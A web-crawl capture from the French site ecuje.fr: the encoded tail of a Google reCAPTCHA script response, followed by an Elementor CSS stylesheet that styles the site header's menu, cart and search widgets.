QVe8OnfcOpw4bDr8OUREDCrcO4cDdBDGBQw5DDnzDDrVjDi2QJUcOxVnjCm2xdY8KfS8OOOcKzwrzDqsKjFzNdwr/[base64]/[base64]/PcKITMOFH2fDrMO4w41IFmpLYT/CrHnDo8OuFj/DpkRcw53CiiTDs0/DlsKRIlTDuUbCi8O5T1c2wrAgwps/N8OTJntZw6XDvVvCsMKKO3/CnVPCphpzwpvDtmLCpMOTwoTCuThvR8K7T8O0wqx5GsOvw5gQU8OMwrHCnFgidzMlW3/[base64]/bBjDpMOYH8OATMKBTMOPbMKiRMOncz16N8KGasOOTnxAw6vCtwbCuWzCmh3ClErCm01Aw6AgBsO9E2QJwrLCvgphW2zClHUKw7jDvHHDhMOsw67CmUYew5XCkAEbw5zCmMOuwprDsMKnB3fCgsKGLDgjwqVxwrVLwoLDq1nCrg/CnH4Od8Ktw5ZJXcKzwqYicQnDnMOAGAJ2bsKkw6/[base64]/RgtTw5xpXUk6QiPDisO0Pk7CrkrCjVrDj8OBNULCmMKgbDHCm3DCmHBbIcO9wpbCimvDp34YH2bDjDbDrcOGwpMDB24mNcOBQsKrwozCpcKNBSHDgQDDu8O8bMKAwp/DksKaXnnDln7DiSBywqPCiMOTGsOpXg1mYUDCrMKdO8OdDsKYCEfCtMKWLcKrWgrDsz3Dh8OgG8O6wopFwpbCicOxw5TDrTQ+OnXDlUs4wqvCuMKOQcK8w47Diz3CucKvwpnDjcKgBV/CjsOQAX49w4sEP3LCpMOswr3DgcOPK39jw791w7HDggJjw6ktKWHCpXo6w5jDsEHCgS/DscO5HTfDncOZw7vDssK5w5J1WiY0w78DJsO/bcOGKWTCvsOtwqXCl8K5JsOwwpF6GMOmwqfDuMKswqs0VsKoYcKKDj7CvcOFw6IrwolEw5jDiU/CuMKfw57DuhHCosKewrvDhsOCD8OBQgl/w5/[base64]/w7/[base64]/DnSLDlwsjbMOPwq4vw5ltGcKuwpMhfcKUw7rCkU5XGgbDqSUXUFZ3w6LCqkbCisKowp/DlnRODsObYAPChmvDrBHDqS3DuxLDr8KIw7fDgQBTwpwWZMOswpPCrj/Cn8OML8OJwrnDgHk1eGvCkMO+wpfDjhYMElzCqsKXYcKjwq5swrrDocOwbnvCrj3CozvDv8OvwqfDq1Y0S8OgEsKzGMOAwqMJwpfCpzHCvsOVw7MpWMOzRcKCfsONccK/w6dvw4B6wqZWUsOiwrvDk8Odw59KwqbDlcKiw6QIwpQfwrh5w63Do1NUw6I7w7zDo8KBw4PCqm7CnUTCuQXCgx/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeUuNoaAAAAAA43UFnRehaKkzBrUDY6vfNd06IM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ecuje.fr:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F5nhSOz/ddDerFYCM6WQ4XGSfWQm3JiwFhVC36rdxdE\\u003d\x22,0,0,null,1,1769069702673,0,0,[52,243],null,[207,102,179],\x22RC-5YwXaTVJBzqZug\x22,null,null,null,null,null,\x220dAFcWeA7h-Uiaz_uVOZBrw0wOKVSrJuMOKvkj3hsKc4JTL8mhjVa7cPBzdgOIz7i1YiUxnUI7CVOH4ZuOLmJYJR2wjRFYo1LDHw\x22,1769152502679]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-12083.css?ver=1769038066
body_size: 3086
content:
.elementor-12083 .elementor-element.elementor-element-c931dfe:not(.elementor-motion-effects-element-type-background), .elementor-12083 .elementor-element.elementor-element-c931dfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #FFFFFF00 100%);}.elementor-12083 .elementor-element.elementor-element-c931dfe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0em 0em 5em 0em;z-index:999;}.elementor-12083 .elementor-element.elementor-element-c931dfe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12083 .elementor-element.elementor-element-5d7b7c1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-bf79d85{padding:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-c3d13e4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-12083 .elementor-element.elementor-element-c3d13e4 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-12083 .elementor-element.elementor-element-d098795{z-index:500;}.elementor-12083 .elementor-element.elementor-element-d098795 img{width:200px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-ae4ea97 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{z-index:500;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12083 .elementor-element.elementor-element-6559e43{width:auto;max-width:auto;align-self:center;}.elementor-12083 .elementor-element.elementor-element-6559e43 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-menu-toggle{margin:0 auto;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:0.9em;font-weight:bold;text-transform:uppercase;letter-spacing:0.2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-underline .elementor-item:after,
					 .elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-overline .elementor-item:before,
					 .elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-double-line .elementor-item:before,
					 .elementor-12083 .elementor-element.elementor-element-6559e43 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-bc16e48 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-bc16e48{z-index:500;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-12083 .elementor-element.elementor-element-0b677f8{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-0b677f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-0b677f8.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon{font-size:17px;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon svg{height:17px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12083 .elementor-element.elementor-element-a4faf94{width:auto;max-width:auto;align-self:center;z-index:500;--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:17px;--cart-background-color:#333232F7;--cart-border-style:none;--menu-cart-subtotal-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-background-color:#000000;--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-background-color:#000000;}.elementor-12083 .elementor-element.elementor-element-a4faf94 > .elementor-widget-container{margin:0px -10px 0px -5px;padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-a4faf94.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:50%;right:auto;transform:translateX(-50%);}.elementor-12083 .elementor-element.elementor-element-a4faf94 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12083 .elementor-element.elementor-element-a4faf94 .elementor-menu-cart__product-name a{color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-a4faf94 .elementor-button--view-cart{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-a4faf94 .elementor-button--checkout{border-style:solid;border-color:#FFFFFFBD;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-12083 .elementor-element.elementor-element-fd8b8ca{width:auto;max-width:auto;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca .elementor-search-form{text-align:end;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca .elementor-search-form__toggle{--e-search-form-toggle-size:36px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#02010100;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-12083 .elementor-element.elementor-element-fd8b8ca.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-ff19e8e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{z-index:500;}.elementor-12083 .elementor-element.elementor-element-334d451{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-334d451 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-334d451.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon{font-size:20px;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon svg{height:20px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-e9a13d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-e9a13d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-e9a13d6{z-index:500;}.elementor-12083 .elementor-element.elementor-element-f0d4e21{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--cart-background-color:#333232F7;--cart-border-style:none;--menu-cart-subtotal-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-background-color:#000000;--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-background-color:#000000;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .elementor-menu-cart__product-name a{color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .elementor-button--view-cart{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-f0d4e21 .elementor-button--checkout{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-ab81e3b:not(.elementor-motion-effects-element-type-background), .elementor-12083 .elementor-element.elementor-element-ab81e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #FFFFFF00 100%);}.elementor-12083 .elementor-element.elementor-element-ab81e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:0em 0em 5em 0em;z-index:999;}.elementor-12083 .elementor-element.elementor-element-ab81e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12083 .elementor-element.elementor-element-7e741fa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-019c3da{padding:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-12083 .elementor-element.elementor-element-485d824 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-12083 .elementor-element.elementor-element-485d824{z-index:500;}.elementor-12083 .elementor-element.elementor-element-485d824 img{width:200px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-833b1fe{z-index:500;}.elementor-12083 .elementor-element.elementor-element-563fd50{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-563fd50 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-563fd50.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon{font-size:17px;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon svg{height:17px;}.elementor-12083 .elementor-element.elementor-element-9feb589{width:auto;max-width:auto;align-self:center;z-index:500;--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:17px;--cart-background-color:#333232F7;--cart-border-style:none;--menu-cart-subtotal-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-background-color:#000000;--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-background-color:#000000;}.elementor-12083 .elementor-element.elementor-element-9feb589 > .elementor-widget-container{margin:0px -10px 0px -5px;padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-9feb589 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12083 .elementor-element.elementor-element-9feb589 .elementor-menu-cart__product-name a{color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-9feb589 .elementor-button--view-cart{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-9feb589 .elementor-button--checkout{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-45e20f1{width:auto;max-width:auto;}.elementor-12083 .elementor-element.elementor-element-45e20f1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-45e20f1 .elementor-search-form{text-align:end;}.elementor-12083 .elementor-element.elementor-element-45e20f1 .elementor-search-form__toggle{--e-search-form-toggle-size:32px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#02010100;}.elementor-12083 .elementor-element.elementor-element-45e20f1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-12083 .elementor-element.elementor-element-45e20f1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-3f0b43c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-3f0b43c{z-index:500;}.elementor-12083 .elementor-element.elementor-element-3c59ec8{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon{font-size:20px;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon svg{height:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12083 .elementor-element.elementor-element-c3d13e4{width:15%;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{width:65%;}.elementor-12083 .elementor-element.elementor-element-bc16e48{width:13%;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{width:4%;}.elementor-12083 .elementor-element.elementor-element-e9a13d6{width:2.977%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12083 .elementor-element.elementor-element-c3d13e4{width:19%;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{width:68%;}.elementor-12083 .elementor-element.elementor-element-bc16e48{width:68%;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{width:68%;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2{width:25%;}.elementor-12083 .elementor-element.elementor-element-833b1fe{width:50%;}.elementor-12083 .elementor-element.elementor-element-3f0b43c{width:25%;}}@media(max-width:1024px){.elementor-12083 .elementor-element.elementor-element-c931dfe{padding:0em 1em 0em 1em;}.elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-0b677f8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon-wrapper{text-align:end;}.elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-334d451 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon-wrapper{text-align:end;}.elementor-12083 .elementor-element.elementor-element-ab81e3b{padding:0em 0em 0em 1em;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-563fd50 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon-wrapper{text-align:end;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon-wrapper{text-align:end;}}@media(max-width:767px){.elementor-12083 .elementor-element.elementor-element-c3d13e4{width:71%;}.elementor-12083 .elementor-element.elementor-element-d098795{text-align:start;}.elementor-12083 .elementor-element.elementor-element-d098795 img{width:150px;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{width:10%;}.elementor-12083 .elementor-element.elementor-element-bc16e48{width:10%;}.elementor-12083 .elementor-element.elementor-element-0b677f8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{width:10%;}.elementor-12083 .elementor-element.elementor-element-334d451 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-e9a13d6{width:10%;}.elementor-12083 .elementor-element.elementor-element-ab81e3b{margin-top:0em;margin-bottom:0em;padding:-1em -1em -1em -1em;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2{width:40%;}.elementor-12083 .elementor-element.elementor-element-485d824{text-align:start;}.elementor-12083 .elementor-element.elementor-element-485d824 img{width:150px;}.elementor-12083 